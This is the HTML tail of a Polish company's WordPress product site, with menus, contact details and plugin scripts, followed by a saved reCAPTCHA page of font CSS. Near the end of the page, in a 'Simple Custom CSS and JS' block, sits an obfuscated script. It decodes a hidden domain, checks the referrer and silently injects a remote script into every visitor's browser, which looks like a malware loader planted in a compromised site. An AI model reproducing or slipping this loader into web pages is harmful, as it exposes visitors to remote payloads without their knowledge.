	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
</ul>
</li>
<li id="menu-item-2943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2943"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
<ul class="sub-menu">
	<li id="menu-item-2808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2808"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
	<li id="menu-item-2829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2829"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
	<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2840"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
	<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
	<li id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2864"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2883"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2894"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
	<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2931"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2940"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
</ul>
</li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h1 class="widget-title">Dane kontaktowe</h1>			<div class="textwidget"><p>EURONOVA II Sp. z o.o.<br />
ul. Prawdziwka 285, Kierszek<br />
05-500 Piaseczno</p>
<p>tel. kom. +48 664 959 423<br />
tel. kom. +48 602 311 470</p>
<p>e-mail: poczta@euronova2.pl</p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-copyright">&copy; 2026 <a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></div>
			<div class="site-credit">Powered by  <a href="http://fruitfulcoding.com/">FriutfulCoding</a></div>
            <p>
                </p>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" charset="utf-8">
    jQuery(document).ready(function(){
        var change_every = 7; // The number of seconds that the slider will auto-advance in
        var current = 1;
        function auto_advance(){
            if(current == -1) return false;
            jQuery('#featured-content .slider-next').eq(current % jQuery('#featured-content .slider-next').length).trigger('click', [true]);
            current++;
        };
        setInterval(function(){auto_advance()}, change_every * 1000);
    });
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"http:\/\/euronova2.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script src="http://euronova2.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://euronova2.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="http://euronova2.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="http://euronova2.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4351ab88746b509c848f3fe8cbdf8171 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld9ZjYqAAAAACKLmLSgTvfXkhfy8qck4T6yNRHQ&co=aHR0cDovL2V1cm9ub3ZhMi5wbDo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2dg4jcxs1hhe
body_size: 48325
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
